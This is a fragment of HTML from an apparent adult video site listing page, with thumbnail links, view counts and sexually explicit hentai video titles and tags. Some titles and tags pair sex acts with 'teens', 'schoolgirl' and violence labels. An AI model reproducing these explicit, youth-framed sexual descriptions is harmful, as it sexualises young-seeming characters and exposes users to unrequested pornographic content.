			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)1.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)2.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)3.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)4.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)5.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)6.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)7.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)8.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)9.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)10.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)11.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)12.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)13.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)14.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)15.jpg,https://ei.phncdn.com/videos/202208/14/413656771/original/(m=eafTGgaaaa)(mh=NAi-PFDkMFe0v64o)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/culo-grande-y-modelo-num-1-la-pornstar-mas-hermosa.jpg" alt="CULO GRANDE Y MODELO NUM 1 -La PORNSTAR MAS HERMOSA"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:58</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>CULO GRANDE Y MODELO NUM 1 -La PORNSTAR MAS HERMOSA</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="164744" class="loop-video thumb-block post-164744 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-amateur-couple tag-anal tag-hentai tag-japanese post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/%e7%b4%a0%e4%ba%ba%e3%82%ab%e3%83%83%e3%83%97%e3%83%ab%e3%80%81%e3%81%8a%e4%b9%85%e3%81%97%e3%81%b6%e3%82%8a%e3%81%ae%e3%82%a2%e3%83%8a%e3%83%ab%e3%82%bb%e3%83%83%e3%82%af%e3%82%b9%e2%99%a1-2/" title="素人カップル、お久しぶりのアナルセックス♡">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)1.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)2.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)3.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)4.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)5.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)6.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)7.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)8.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)9.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)10.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)11.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)12.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)13.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)14.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)15.jpg,https://ei.phncdn.com/videos/202305/30/432546351/original/(m=eafTGgaaaa)(mh=wFj1Qsu-upr-CHbq)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/e7b4a0e4babae382abe38383e38397e383abe38081e3818ae4b985e38197e381b6e3828ae381aee382a2e3838ae383abe382bbe38383e382afe382b9e299a1-1.jpg" alt="素人カップル、お久しぶりのアナルセックス♡"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:74%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>74%</span></div>		<header class="entry-header">
			<span>素人カップル、お久しぶりのアナルセックス♡</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="101446" class="loop-video thumb-block post-101446 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-anime tag-games tag-hentai tag-masturbate tag-projekt-melody tag-projektmelody post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/im-playing-hentai-games/" title="I&#8217;m Playing Hentai Games!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)1.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)2.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)3.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)4.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)5.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)6.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)7.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)8.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)9.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)10.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)11.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)12.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)13.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)14.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)15.jpg,https://ei.phncdn.com/videos/202004/01/299018201/original/(m=eafTGgaaaa)(mh=aTOmAxYOSnKgtXkm)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/im-playing-hentai-games.jpg" alt="I&#8217;m Playing Hentai Games!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:33:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>I&#8217;m Playing Hentai Games!!!!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="43771" class="loop-video thumb-block post-43771 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-3d-hentai tag-anime tag-hentai post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/kyoudai-no-kankei-episode-3/" title="Kyoudai no kankei episode 3">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)1.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)2.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)3.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)4.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)5.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)6.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)7.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)8.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)9.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)10.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)11.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)12.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)13.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)14.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)15.jpg,https://ci.phncdn.com/videos/201704/13/113035681/original/(m=eafTGgaaaa)(mh=TVSj2oxUjQZ2iWKG)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/kyoudai-no-kankei-episode-3.jpg" alt="Kyoudai no kankei episode 3"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>37:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Kyoudai no kankei episode 3</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="101434" class="loop-video thumb-block post-101434 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-anime tag-fallout-4 tag-fallout-4-piper tag-fallout-hentai tag-fallout-porn tag-hentai tag-naughty-gaming tag-naughtygaming tag-nsfw tag-rule-34 tag-sfm tag-video-game-hentai tag-video-game-porn post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/fallout-4-better-sex-mod/" title="Fallout 4 Better Sex Mod">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)1.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)2.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)3.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)4.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)5.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)6.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)7.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)8.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)9.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)10.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)11.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)12.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)13.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)14.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)15.jpg,https://di.phncdn.com/videos/201706/20/121214231/original/(m=eafTGgaaaa)(mh=KSQK_4PPhS0NLeba)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/fallout-4-better-sex-mod.jpg" alt="Fallout 4 Better Sex Mod"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div>		<header class="entry-header">
			<span>Fallout 4 Better Sex Mod</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="122766" class="loop-video thumb-block post-122766 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-anime tag-arched-back tag-bareback tag-creampie tag-ero-game tag-exhibitionist tag-fighting tag-hentai tag-hentai-game tag-japanese-schoolgirl tag-monster tag-ripping-clothes-off tag-ryona tag-school tag-school-girl tag-x-ray post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/no_pants-plays-fighting-girl-mei-part-1/" title="No_Pants plays &#8220;Fighting girl MEI&#8221; part 1">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)1.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)2.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)3.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)4.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)5.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)6.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)7.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)8.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)9.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)10.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)11.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)12.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)13.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)14.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)15.jpg,https://di.phncdn.com/videos/201509/12/57147781/original/(m=eafTGgaaaa)(mh=2L5HtiSXBAb0tqe5)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/no_pants-plays-fighting-girl-mei-part-1.jpg" alt="No_Pants plays &#8220;Fighting girl MEI&#8221; part 1"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>38:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>No_Pants plays &#8220;Fighting girl MEI&#8221; part 1</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="164768" class="loop-video thumb-block post-164768 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-a-lot-of-cum tag-alien tag-asian tag-bukkake tag-bukkake-compilation tag-creampie-compilation tag-cumshot-compilation tag-facial-compilation tag-hentaied tag-japanese tag-real-life-hentai tag-squirt tag-triple-penetration post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/aliens-fuck-and-creampie-hot-girls/" title="Aliens fuck and creampie hot girls">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)1.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)2.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)3.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)4.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)5.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)6.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)7.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)8.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)9.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)10.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)11.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)12.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)13.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)14.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)15.jpg,https://di.phncdn.com/videos/202305/20/431933491/original/(m=eafTGgaaaa)(mh=_K-g1DLOEd_d1qdf)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/aliens-fuck-and-creampie-hot-girls.jpg" alt="Aliens fuck and creampie hot girls"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>Aliens fuck and creampie hot girls</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="177881" class="loop-video thumb-block post-177881 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-animated tag-anime tag-anime-hentai tag-big-boobs tag-blowjob tag-cumshot tag-dragon-ball-z tag-hentai-uncensored tag-hentaipd tag-milf tag-video-game-sex post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/hot-scene-with-master-roshi-dragon-ball-anime-hentai-1080p/" title="Hot scene with Master Roshi | Dragon ball | Anime Hentai 1080p">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)1.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)2.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)3.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)4.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)5.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)6.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)7.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)8.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)9.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)10.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)11.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)12.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)13.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)14.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)15.jpg,https://ei.phncdn.com/videos/202308/02/436680171/original/(m=eafTGgaaaa)(mh=8oXB8m07rCE4zlDo)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/03/hot-scene-with-master-roshi-dragon-ball-anime-hentai-1080p.jpg" alt="Hot scene with Master Roshi | Dragon ball | Anime Hentai 1080p"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:26</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Hot scene with Master Roshi | Dragon ball | Anime Hentai 1080p</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="122692" class="loop-video thumb-block post-122692 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-banana tag-bukkake tag-creampie tag-cum tag-cum-explosion tag-cumshot tag-dildo tag-food-porn tag-hentai tag-hentaied tag-huge-dildo tag-teen post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/real-life-hentai-a-pornstar-salad-food-porn-lets-make-those-teens-explode-in-cum/" title="Real Life Hentai &#8211; A pornstar Salad &#8211; Food Porn &#8211; Lets make those teens explode in cum">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)1.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)2.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)3.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)4.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)5.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)6.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)7.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)8.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)9.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)10.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)11.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)12.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)13.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)14.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)15.jpg,https://ei.phncdn.com/videos/202012/20/378732292/original/(m=eafTGgaaaa)(mh=o7VKN7G00H-pUVU0)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/real-life-hentai-a-pornstar-salad-food-porn-lets-make-those-teens-explode-in-cum.jpg" alt="Real Life Hentai &#8211; A pornstar Salad &#8211; Food Porn &#8211; Lets make those teens explode in cum"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Real Life Hentai &#8211; A pornstar Salad &#8211; Food Porn &#8211; Lets make those teens explode in cum</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="177931" class="loop-video thumb-block post-177931 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-bl tag-bl-anime tag-conquest tag-gay-anal-sex tag-gay-sex tag-hard-rough-sex tag-hardcore tag-hentai-game tag-hentai-uncensored tag-hot-guy-masturbating tag-masturbation tag-mutual-masturbation tag-thecalimack tag-yaoi tag-yaoi-anime post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/elves-and-vampires-want-to-fuck-you-conquest-demo/" title="Elves and Vampires want to fuck you | Conquest Demo">
		<div class="post-thumbnail">
